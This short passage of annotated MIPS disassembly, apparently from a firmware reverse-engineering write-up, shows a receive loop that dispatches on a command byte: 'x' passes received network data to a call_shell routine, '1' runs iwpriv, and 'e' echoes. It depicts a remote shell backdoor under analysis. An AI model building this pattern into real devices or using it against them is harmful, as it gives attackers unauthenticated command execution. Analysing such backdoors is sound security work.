 move $a0, $s7
move $a1, $zero
li $a2, 0x800
la $t9, memset
nop
jalr $t9 ; memset
nop
lw $gp, 0xA98+var_A80($sp)
lb $v1, 0xA98+var_140($sp)
li $v0, "1"
beq $v1, $v0, do_iwpriv # if(command_byte == '1') goto do_iwpriv;
li $v0, "x"
beq $v1, $v0, do_call_shell # if(command_byte == 'x') goto do_call_shell;
li $v0, "e"
do_iwpriv:
move $a0, $s2
la $a1, 0x470000
nop
addiu $a1, (aIwpriv - 0x470000) # "iwpriv"
la $t9, strstr
nop
jalr $t9 ; strstr
nop
lw $gp, 0xA98+var_A80($sp)
beqz $v0, receive_loop
move $a1, $s2
bne $v1, $v0, receive_loop # if(command_byte != 'e') goto receive_loop;
# else goto do_echo;
move $a0, $s1
do_call_shell:
move $a0, $s2
move $a1, $s7
li $a2, 0x800
la $t9, call_shell
nop
jalr $t9 ; call_shell
la $a0, 0x470000
nop
addiu $a0, (aReqS - 0x470000) # "Req[%s]\n"
la $t9, printf
nop
jalr $t9 ; printf
nop
lw $gp, 0xA98+var_A80($sp)